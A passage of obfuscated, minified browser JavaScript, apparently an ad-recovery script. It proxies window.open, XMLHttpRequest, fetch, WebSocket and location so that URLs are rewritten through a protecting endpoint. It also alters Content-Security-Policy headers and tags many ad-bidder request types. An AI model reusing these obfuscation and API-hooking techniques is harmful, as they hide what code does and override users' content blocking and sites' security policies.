Error(i(2379)[i(3881)](r));if(!o||0===o[i(2074)])return;const s=function(t){const e=i;return t[e(2341)](",")[e(484)]((t=>t[e(3859)]()))[e(243)]((t=>t[e(2074)]>0))[e(484)](gt)}(o);if(0===s[i(2074)])return;const a=s[i(484)]((t=>function(t,r){const o=i,s={directives:Object[o(1196)](Object[o(3865)](r[o(461)])[o(484)]((r=>{let[o,i]=r;const s=function(r){const o=a2q,i={"frame-ancestors":function(n){const r=a2q;return(0,e.Vp)(t)&&t[r(2163)]?[r(3136)+t[r(3030)]]:n[r(484)]((e=>vt(t,e)))},"block-all-mixed-content":function(t){const e=a2q;return n.A[e(2117)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3384)](o(3028))?e=>(n.A[o(2117)]?e[o(484)]((t=>o(2273)===t?o(2750):t)):[...e])[o(484)]((e=>vt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(243)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3003)](s[o(461)])[o(2074)]?null:s}(r,t)))[i(243)]((t=>null!=t)),c=a[i(484)](yt)[i(1495)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(484)](bt)[e(1161)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(l=null==o?void 0:o[a(3218)])&&void 0!==l?l:""}i.A[a(3401)](o)[a(995)][a(1169)][a(2536)](this,s)}}),Gt(o,c(1287),c(1084),(function(t,s,a){const l=c;if(a){const t=a[l(2341)](",")[l(484)]((t=>{const e=l;if(t[e(3247)](e(3809))){const n=t[e(2341)]("=")[1];return e(3809)[e(3881)](Mt(r,n,i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])))}return t}));a=t[l(1161)](",")}if([l(2170)][l(3247)](t)){const c=i.A[l(3401)](o)[l(2338)][l(2536)](this,t,s,a);return new Proxy(c,{get:function(t,s){const u=l;return u(3089)===s?new Proxy(t[u(3089)],{set:function(t,s,l){const d=u;if(d(3494)===s){const u=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[d(979)],baseUrl:i.A[d(3401)](o)[d(3058)][d(3401)][d(3168)](o[d(3852)]),endpoint:n.A[d(2902)]});return et(o,c,u,a),t[s]=u}return t[s]=l}}):t[s]}})}var u;t&&l(947)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[l(979)],baseUrl:i.A[l(3401)](o)[l(3058)][l(3401)][l(3168)](o[l(3852)]),endpoint:n.A[l(2902)],extra:{sourceFrameOrigin:null===(u=ee(o))||void 0===u?void 0:u[l(2539)]}}));let d=o;for(;G(d,l(2395),l(836),{url:t,target:s,windowFeatures:a,name:o[l(3248)]}),d!==o[l(2561)];)d=d[l(3096)][l(1238)];return o}));const w={gpt:c(3124),gpt_limited:c(576),adsense:c(1219),aps:c(3655),prebid_sovrn:c(1251),prebid_sharethrough:c(1373),prebid_yieldmo:c(2921),prebid_triplelift:c(2236),prebid_minutemedia:c(948),prebid_kueezrtb:c(877),prebid_vidazoo:c(3133),prebid_adagio:c(2581),prebid_onetag:c(3335),prebid_criteo:c(1642),prebid_appnexus:c(3309),prebid_adtelligent:c(2215),prebid_rubicon:c(3423),prebid_smartadserver:c(2450),prebid_nextmillennium:c(1265),prebid_trustedstack:c(724),prebid_orbidder:c(1618),prebid_grid_criteo:c(1260),prebid_visx:c(1350),prebid_equativ:c(249),prebid_pubmatic:c(650),prebid_yieldlab:c(3229)};function b(t){const e=c;for(const n in w)if(w[n]&&t[e(3184)](w[n]))return n;return""}var y;Gt(o,c(2953),c(1084),(function(t,a){const l=c,u=a;let d="";const h=i.A[l(3401)](o)[l(3058)][l(3401)][l(3168)](o[l(3852)]),{additionalHeaders:f,url:m}=oe(o,0,l(947)==typeof a?(0,e.Xz)(a,h):a);l(947)==typeof(a=l(947)==typeof a?m[l(3494)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[l(3027)],baseUrl:h,endpoint:n.A[l(2902)]}))):a instanceof o[l(1010)]&&(d=b(a[l(3494)]),(0,e.EW)(a[l(3494)])||((a=new(o[l(1010)])(a))[l(3494)]=(0,e.Wq)({protectUrlContext:r,url:a[l(3494)],kind:e.MN[l(3027)],baseUrl:h,endpoint:n.A[l(2902)]}))),d&&i.A[l(3401)](o)[l(2684)][l(2536)](this,l(1173),(()=>{const t=l;4===this[t(271)]&&s.A[t(2117)](t(3342)[t(3881)](d,")"),u,this[t(1721)])}));for(var p=arguments[l(2074)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[l(3401)](o)[l(3029)][l(2536)](this,t,a,...g);for(const[t,e]of Object[l(3865)](f))this[l(2104)](l(1078)[l(3881)](t),Ft(e));return y})),Yt(o,c(2953),c(2875),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(1029)][t(3401)][t(2536)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}}),Gt(o,c(2953),c(1683),(function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(628)][t(2536)](this,...n)})),Gt(o,c(502),c(1389),(function(t,s,a){const l=c;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[l(3027)],baseUrl:i.A[l(3401)](o)[l(3058)][l(3401)][l(3168)](o[l(3852)]),endpoint:n.A[l(2902)]})),i.A[l(3401)](o)[l(2355)][l(2536)](this,t,s,a)})),Jt(o,c(3445),(function(t,e,n){const s=c,a=e&&e[s(3247)](s(3313))?(0,pt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3401)](o)[s(3445)])(t,a,n)})),Jt(o,c(1665),(function(t,s){const a=c;return t?new(i.A[a(3401)](o)[a(1665)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1838)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}),s):new(i.A[a(3401)](o)[a(1665)])(t,s)})),o[c(3550)]=Qt(o,c(1238),c(3089),{get:function(t,n){const r=c,i=o[r(3089)][n];if(r(947)==typeof n&&[r(3494),r(1441),r(2520),r(2539),r(1076),r(383),r(1257),r(415),r(3894)][r(3247)](n)){const t=o[r(3089)][r(3494)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3468)]:t)[n]||i[n]}return r(2537)===n?o[r(3089)][n]:r(1364)===n?function(){const t=r,n=o[t(3089)][t(3494)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3468)]:n}:r(3512)==typeof i?i[r(2600)](o[r(3089)]):i},set:function(t,e,n){return o[c(3089)][e]=n,!0}}),o[c(3852)][c(3550)]=Qt(o,c(3852),c(3089),{get:function(t,n){const r=c,i=o[r(3852)][r(3089)][n];if(r(947)==typeof n&&[r(3494),r(1441),r(2520),r(2539),r(1076),r(383),r(1257),r(415),r(3894)][r(3247)](n)){const t=o[r(3852)][r(3089)][r(3494)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3468)]:t)[n]}return r(2537)===n?o[r(3852)][r(3089)][n]:r(1364)===n?function(){const t=r,n=o[t(3852)][t(3089)][t(3494)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3468)]:n}:r(3512)==typeof i?i[r(2600)](o[r(3852)][r(3089)]):i},set:function(t,e,n){const r=c;return o[r(3852)][r(3089)][e]=n,!0}}),o[c(512)]=Qt(o,c(1238),c(3096),(y=o,{get:function(t,e){const n=c;if(n(512)===e)return y[n(3096)][n(3096)]===y[n(3096)]?y[n(512)]:y[n(3096)][n(3096)];if(n(3550)===e)return y[n(3096)][n(3089)];const r=y[n(3096)][e];return n(2901)===e?function(t,e){const r=n;for(var o=arguments[r(2074)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3096)][r(2901)](t,"*",...i)}:n(3512)==typeof r&&r[n(2600)][n(1364)]()[n(3247)](n(2736))?r[n(2600)](y[n(3096)]):r},set:function(t,e,n){return y[c(3096)][e]=n,!0}})),Object[c(913)](o)[c(3647)]((t=>{const e=c;try{if(!t[e(3184)](e(625))||!t[e(3384)](e(1745)))return;const n=[e(3497),e(2720)];for(const r of n){const n=o[e(1514)][e(1146)](o[t][e(2592)],r);n&&o[e(1514)][e(1919)](o[t][e(2592)],r,{get:function(){const t=e;for(var r=arguments[t(2074)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3401)][t(2536)](this,...o);return t(947)==typeof s&&s[t(3184)](t(3480))&&(s=s[t(305)](3)),s},set:function(t){const r=e;r(947)!=typeof t&&r(474)!=typeof t||(t=r(3480)+t);const o=n[r(3401)][r(2536)](this);for(var i=arguments[r(2074)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1169)][r(2536)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(2074)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2074)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3401)]&&Kt[l(2536)](this,e,n,r,a,null,null))return o[l(3401)][l(2536)](t,t,c,...d);{const t=e[n][r][c];return l(3512)==typeof t?t[l(2600)](e[n][r]):t}}catch(t){s.A[l(2117)](l(467)+n+"."+r+"."+c[l(1364)](),t[l(756)]);const o=e[n][r][c];return l(3512)==typeof o?o[l(2600)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2074)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1169)]&&Kt[u(2536)](this,e,n,r,a,null,null)?o[u(1169)][u(2536)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(2117)](u(1648)+n+"."+r+"."+c[u(1364)]()+"="+l[u(1364)](),t[u(756)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(2074)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2592)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2074)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Kt[t(2536)](this,e,n,t(976),a,null,null,...l)?r[t(2536)](this,...l):new(i.A[t(3401)](e)[n])(...l)}catch(r){return s.A[t(2117)](t(351)+n+t(2263),r[t(756)],...l),new(i.A[t(3401)](e)[n])(...l)}},Object[o(1919)](e[n],o(3248),{value:n}),Object[o(1919)](e[n],o(3022),{value:!0}),e[n][o(2592)]=i.A[o(3401)](e)[n+o(2045)])},Gt=function(e,n,r,o){const a=t;let c=arguments[a(2074)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2074)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3401)](e)[n+"_"+r])return;const u=a(1238)===n[a(2931)]()?e:a(3852)===n?e[a(3852)]:a(537)===n?e[a(537)]:e[n][a(2592)],d=function(){const t=a;for(var u=arguments[t(2074)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Kt[t(2536)](this,e,n,r,c,null,null,...d)?o[t(2536)](this,...d):i.A[t(3401)](e)[n+"_"+r][t(2536)](this,...d)}catch(o){if(l[t(2480)])throw o;return t(537)!==n&&s.A[t(2117)](t(351)+n+"."+r,o[t(756)],...d),i.A[t(3401)](e)[n+"_"+r][t(2536)](this,...d)}};Object[a(1919)](d,a(3248),{value:r}),Object[a(1919)](d,a(3022),{value:!0}),e===top&&Object[a(1919)](d,a(1364),{value:function(){const t=a;return i.A[t(3401)](e)[n+"_"+r][t(1364)]()}});const h=Object[a(1146)](u,r);if(h){const t={...h,value:d};delete t[a(3401)],delete t[a(1169)],Object[a(1919)](u,r,t)}else u[r]=d},Yt=function(e,n,r,o){const a=t;let c=arguments[a(2074)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3401)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2074)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3401)]&&Kt[t(2536)](this,e,n,r,c,null,null,...u)?o[t(3401)][t(2536)](this,...u):i.A[t(3401)](e)[n+"_"+r][t(3401)][t(2536)](this,...u)}catch(o){return s.A[t(2117)](t(2439)+n+"."+r+t(1398),o[t(756)],...u),i.A[t(3401)](e)[n+"_"+r][t(3401)][t(2536)](this,...u)}};Object[a(1919)](l,a(3248),{value:a(2381)+r}),Object[a(1919)](l,a(3022),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2074)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1169)]&&Kt[t(2536)](this,e,n,r,c,null,null,...u)?o[t(1169)][t(2536)](this,...u):i.A[t(3401)](e)[n+"_"+r][t(1169)][t(2536)](this,...u)}catch(o){s.A[t(2117)](t(2439)+n+"."+r+t(578),o[t(756)],...u),i.A[t(3401)](e)[n+"_"+r][t(1169)][t(2536)](this,...u)}};Object[a(1919)](u,a(3248),{value:a(2417)+r}),Object[a(1919)](u,a(3022),{value:!0}),e[a(1514)][a(1919)](a(1238)===n[a(2931)]()?e:e[n][a(2592)],r,{get:l,set:u})},$t=function(e,n,r,o,a){const c=t;let l=arguments[c(2074)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3401)](e)[n+"_"+r]&&e[c(1514)][c(1919)](e[n][c(2592)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2074)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3401)](e)[n+"_"+r][t(3401)][t(2536)](this,...d);if(!f||void 0===Proxy||!o||!Kt[t(2536)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3401)];p&&(m[t(3401)]=function(e,o){const i=t;try{for(var c=arguments[i(2074)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2536)](a,e,o,...l)}catch(t){return s.A[i(2117)](i(467)+n+"."+r+"."+o[i(1364)](),t[i(756)]),e[o]}});const g=o[t(1169)];g&&(m[t(1169)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2074)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2536)](a,e,o,i,...u)}catch(t){return s.A[c(2117)](c(1648)+n+"."+r+"."+o[c(1364)]()+"="+i,t[c(756)]),e[o]=i,!0}});const w=o[t(3017)];w&&(m[t(3017)]=function(e){return w[t(2536)](e,e)});const b=o[t(1146)];return b&&(m[t(1146)]=function(e,n){return b[t(2536)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3401)](e)[n+"_"+r][t(1169)])return!0;for(var o=arguments[t(2074)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Kt[t(2536)](this,e,n,r,l,null,null,...s)?a[t(2536)](this,...s):i.A[t(3401)](e)[n+"_"+r][t(1169)][t(2536)](this,...s)}})};function Kt(e,n,r,o){const i=t;for(var s=arguments[i(2074)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2536)](this,...a)}const te=(n,r,o)=>{const i=t;try{const t=Xt(r);if(t&&(!o||i(240)===o||i(2170)===o||o[i(3184)](i(3779))))return!0;if(o){const s=ee(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3468)]:o,s[i(3494)]);if(t&&a[i(2539)]===s[i(2539)])return!0;try{if(i(2170)===r[i(3089)][i(3494)])return!0}catch(t){}}}catch(t){}return!1},ee=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3089)][r(3494)],i=new(n[r(1010)])((0,e.EW)(t)?(0,e.sH)(t)[r(3468)]:t);if(r(2847)!==i[r(2539)])return i}catch(t){break}if(o===o[r(3096)])break;o=o[r(3096)]}s.A[r(3019)](r(2057),n)};function ne(e,n){const r=t;return n instanceof e[r(1925)]&&n[r(3140)]instanceof e[r(2469)]}function re(r,o,s){const a=t;if(ne(r,s))throw new TypeError(a(588));if(s instanceof r[a(1925)]){const t=s[a(2775)],{url:c,additionalHeaders:l}=oe(r,0,new(r[a(1010)])(s[a(2775)]));return{protectedInput:new(r[a(1925)])((0,e.Wq)({protectUrlContext:o,url:c[a(3494)],baseUrl:i.A[a(3401)](r)[a(3058)][a(3401)][a(3168)](r[a(3852)]),endpoint:n.A[a(2902)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(1010)]){const t=s[a(3494)],{additionalHeaders:c,url:l}=oe(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(3494)],kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](r)[a(3058)][a(3401)][a(3168)](r[a(3852)]),endpoint:n.A[a(2902)]});return{protectedInput:new(r[a(1010)])(u),originalUrl:t,additionalHeaders:c}}if(a(947)==typeof s){const t=s,c=i.A[a(3401)](r)[a(3058)][a(3401)][a(3168)](r[a(3852)]),{additionalHeaders:l,url:u}=oe(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(3494)],kind:e.MN[a(3027)],baseUrl:c,endpoint:n.A[a(2902)]}),originalUrl:t,additionalHeaders:l}}return console[a(1814)](a(3697),s,typeof s),s}function oe(e,n,r){const o=t,i={},s=new(e[o(1010)])(r);if((o(3191)===s[o(2520)]||o(1986)===s[o(2520)])&&o(3597)===s[o(3894)]){const t=s[o(2398)][o(3401)](o(1119));null!==t&&(s[o(2398)][o(472)](o(1119)),i[o(1119)]=t);const e=s[o(2398)][o(3401)](o(1982));null!==e&&(s[o(2398)][o(472)](o(1982)),i[o(1982)]=e);const n=s[o(3494)][o(2074)],r=s[o(2398)][o(3401)](o(675));n>=5e3&&r&&r[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(675)),i[o(675)]=r);const a=s[o(2398)][o(3401)](o(1697));n>=5e3&&a&&a[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(1697)),i[o(1697)]=a);const c=s[o(2398)][o(3401)](o(3739));n>=5e3&&c&&c[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(3739)),i[o(3739)]=c);const l=s[o(2398)][o(3401)](o(2548));n>=5e3&&l&&l[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(2548)),i[o(2548)]=l);const u=s[o(2398)][o(3401)](o(2542));n>=5e3&&u&&u[o(2074)]>=500&&(s[o(2398)][o(472)](o(2542)),i[o(2542)]=u);const d=s[o(2398)][o(3401)](o(3469));n>=5e3&&d&&d[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(3469)),i[o(3469)]=d)}if(s[o(2520)][o(3384)](o(3316))&&o(361)===s[o(3894)]){const t=s[o(2398)][o(3401)](o(533));t&&t[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(533)),i[o(533)]=t)}if(o(834)===s[o(2520)]&&o(1144)===s[o(3894)]){const t=s[o(2398)][o(3401)](o(788));null!==t&&(s[o(2398)][o(472)](o(788)),i[o(788)]=t)}return{url:s,additionalHeaders:i}}async function ie(r,o,s){const a=t,c=s[a(2775)];if(!ne(r,s))throw new TypeError(a(3199));let l="";const u=new URL(s[a(2775)]);if(a(2796)===u[a(2520)]||a(1434)===u[a(2520)]&&a(677)===u[a(3894)]&&"1"===u[a(2398)][a(3401)](a(2053))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2053)),r=t[e(300)](n),o=await new Response(r)[e(867)]();return(new TextDecoder)[e(1015)](new Uint8Array(o))}(s[a(3140)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(1787)](t),r=new CompressionStream(e(2053)),o=r[e(531)][e(1785)]();return o[e(3634)](n),o[e(1020)](),await new Response(r[e(3274)])[e(867)]()}(t)}else l=await async function(t){const e=a,n=t[e(517)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2368)]();return s?o:(o+=r[i(1015)](a,{stream:!0}),t())}()}(s[a(3140)]);const d=oe(r,0,new(r[a(1010)])(s[a(2775)])),h=d[a(2775)],f=d[a(822)],m=new(r[a(1925)])((0,e.Wq)({protectUrlContext:o,url:h[a(3494)],baseUrl:i.A[a(3401)](r)[a(3058)][a(3401)][a(3168)](r[a(3852)]),endpoint:n.A[a(2902)]}),{method:s[a(3427)],browsingTopics:!!isSecureContext,body:l,cache:s[a(3839)],credentials:s[a(1507)],headers:s[a(3370)],integrity:s[a(3862)],keepalive:s[a(2766)],mode:s[a(2306)],redirect:s[a(412)],referrer:s[a(2377)],referrerPolicy:s[a(1682)],signal:s[a(357)]}),p=new(r[a(1010)])(c);if([a(3214),a(3239),a(2717),a(1889)][a(3247)](p[a(2520)]))throw new Error(a(3687));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function se(e,n,r){const o=t;if(n){const t=o(3370)in n?new Headers(n[o(3370)]):e instanceof Request?new Headers(e[o(3370)]):new Headers;for(const[e,n]of Object[o(3865)](r))t[o(1169)](o(1078)[o(3881)](e),Ft(n));n[o(3370)]=t}else{const t=new Headers(e instanceof Request?e[o(3370)]:{});for(const[e,n]of Object[o(3865)](r))t[o(1169)](o(1078)[o(3881)](e),Ft(n));n={headers:t}}return n}var ae=c(8131);function ce(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1457)])||void 0===r?void 0:r[e(542)])&&void 0!==n?n:[];if(Array[e(3428)](o)){s.A[e(2117)](e(2290)[e(3881)](o[e(2074)],e(363)));for(const t of o)try{t(window[e(1457)])}catch(t){s.A[e(2117)](e(2162),t)}s.A[e(2117)](e(3520)),window[e(1457)][e(542)]={push:function(t){const n=e;try{t(window[n(1457)])}catch(t){s.A[n(2117)](n(2162),t)}}}}}async function le(n,r,s,a){const c=t,l=Array[c(1881)](n[c(3852)][c(2586)])[c(243)]((t=>!a[c(3247)](t)))[c(243)]((t=>!(0,e.EW)(i.A[c(3401)](n)[c(3224)][c(3401)][c(2536)](t))));a[c(1987)](...l);for(const t of l){const e=i.A[c(3401)](n)[c(3224)][c(3401)][c(2536)](t);(0,o.pI)(s,e)&&await(0,ae.A1)(n,r,e)&&((0,ae.VL)(n,r,e),(0,ae.AG)(n,r,t))}}function ue(t,e,n){const r=[];return()=>{const o=a2q;le(t,e,n,r);const s=[...n[o(365)][o(484)]((t=>o(801)[o(3881)](t,o(1834))[o(3881)](t,'"]'))),...n[o(225)][o(484)]((t=>"#"[o(3881)](CSS[o(667)](t),",.")[o(3881)](CSS[o(667)](t)))),...n[o(636)][o(484)]((t=>"["[o(3881)](t,"]"))),...n[o(302)][o(484)]((t=>t[o(1509)][o(484)]((e=>"["[o(3881)](t[o(2624)],'="')[o(3881)](e,'"]')))))[o(804)](),...n[o(3293)][o(484)]((t=>""[o(3881)](t)))][o(1161)](",");for(const r of Array[o(1881)](i.A[o(3401)](t)[o(3145)][o(2536)](t[o(3852)],s)))(0,ae.M5)(e,n,r);for(const r of Array[o(1881)](t[o(3852)][o(2655)]))try{var a;if(r[o(1181)]===r[o(2883)][o(2074)])continue;if(r[o(1181)]=r[o(2883)][o(2074)],o(3405)===r[o(1152)][o(3004)])continue;if(null!==(a=r[o(3207)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(3247)](o(1479)))continue;(0,ae.VE)(e,n,r[o(2883)])}catch(n){(0,ae.vR)(e,t,r)}ce()}}var de=c(3268);function he(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2902)])[r(2520)];return t[r(2520)][r(3384)](o)}catch{return!1}}function fe(e,n,r,o){const a=t;let c=arguments[a(2074)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2q;return e(3484)+(0,de.t)(t[e(3089)][e(2520)]+e(1702))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2q;return e(3484)+(0,de.t)(t[e(3089)][e(2520)]+e(529))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2074)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2536)](this,...l))return t[e(2536)](this,...l);try{return o[e(2536)](this,t,...l)}catch(o){return s.A[e(2117)](e(351)+n+"."+r,o[e(756)],...l),t[e(2536)](this,...l)}})}else Gt(e,n,r,(function(){const t=a,n=i.A[t(3401)](e)[l];for(var r=arguments[t(2074)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2536)](this,n,...s)}),c);var u,d}function me(r,s,c,u){const h=t;if(s[h(3817)]||s[h(2962)])return;s[h(3817)]=!0,i.A[h(886)](s),function(){const n=h;let r=arguments[n(2074)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2686);if(i.A[n(3401)](window)[n(3706)][n(2536)](window[n(3852)][n(3601)],n(2519)[n(3881)](o,'"]')))return;const s=window[n(3852)][n(1869)](n(1150));i.A[n(3401)](window)[n(3683)][n(2536)](s,n(3248),o),i.A[n(3401)](window)[n(3389)][n(2536)](window[n(3852)][n(3601)],s),i.A[n(3401)](window)[n(2684)][n(2536)](window,n(756),(o=>{const s=n;switch(o[s(3869)][s(3826)]){case s(2395):if(s(836)===o[s(3869)][s(3248)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(2253)])||void 0===e?void 0:e[t(2536)](r)}),0),r[s(3300)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2q,n=[];let r=t;for(;r!==window[e(2561)];){try{n[e(1987)](r[e(3248)])}catch(t){}r=r[e(3096)]}return n}(o[t(2268)]);o[t(3869)][t(3869)][t(3248)]&&n[t(1987)](o[t(3869)][t(3869)][t(3248)]),null===(e=r[t(3300)])||void 0===e||e[t(2536)](r,function(e){const n=t,r=window[n(1695)][n(2233)]()[n(324)]()[n(484)]((t=>(t[n(548)]||t[n(453)])()))[n(243)]((t=>e[n(2979)]((e=>e[n(3247)](t)))));return r[n(2074)]<=1?r[0]:r[n(3650)](((t,e)=>e[n(2074)]-t[n(2074)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(3401)](window)[r(3883)][r(2536)](window,o,{credentials:r(2119)});let l;l=c.ok?await c[r(3920)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3468)]:o,G(window,r(441),r(342),{target:s,windowFeatures:a,url:l})})(o[s(3869)][s(3869)]);break;case s(441):if(s(342)===o[s(3869)][s(3248)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3401)](window)[n(2338)][n(2536)](window,s,null!=r?r:n(1578),o);et(window,a,s,o)})(o[s(3869)][s(3869)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2q;Z(t,r(326),(arguments[r(2074)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1169)](r(3286),e)[r(1169)](r(3823),n)[r(1169)](r(1441),new URL(location[r(3494)])[r(1441)]))}(r,t||h(3215),"")}}),s[h(3852)][h(2489)](h(836),(t=>{const o=h;if(t[o(1677)])return;let a=t[o(2079)];for(;a&&"a"!==(null===(c=a[o(3293)])||void 0===c?void 0:c[o(2931)]());){var c;a=a[o(2247)]}if(a){var l;let c=i.A[o(3401)](s)[o(2107)][o(2536)](a,o(3494));if(o(947)!=typeof c||c[o(3184)](o(3779)))return;const u=null===(l=ee(s))||void 0===l?void 0:l[o(2539)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3468)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(979)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3401)](s)[o(2107)][o(2536)](a,o(915));h=Mt(r,h,i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)])),t[o(3430)]();let f=s;for(;G(f,o(2395),o(836),{url:c,windowFeatures:h?o(3809)[o(3881)](h):void 0,name:s[o(3248)]}),f!==s[o(2561)];)f=f[o(3096)][o(1238)]}})),fe(s,h(1287),h(691),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=ne(s,e)?await ie(s,r,e):re(s,r,e);n=se(i,n,a);for(var c=arguments[o(2074)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(2536)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(1925)]?(0,o.pI)(c,t[e(2775)]):(0,o.pI)(c,t)})),fe(s,h(2953),h(1084),(function(t,a,l){const u=h;for(var d=arguments[u(2074)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(c,l))return t[u(2536)](this,a,l,...f);const p=i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),{additionalHeaders:g,url:w}=oe(s,0,u(947)==typeof l?(0,e.Xz)(l,p):l);l=u(947)==typeof l?w[u(3494)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[u(3027)],baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]}),y=t[u(2536)](this,a,b,...f);for(const[t,e]of Object[u(3865)](g))this[u(2104)](u(1078)[u(3881)](t),Ft(e));return y})),Yt(s,h(2953),h(2875),{get:function(){const t=h;for(var n,r=arguments[t(2074)],o=new 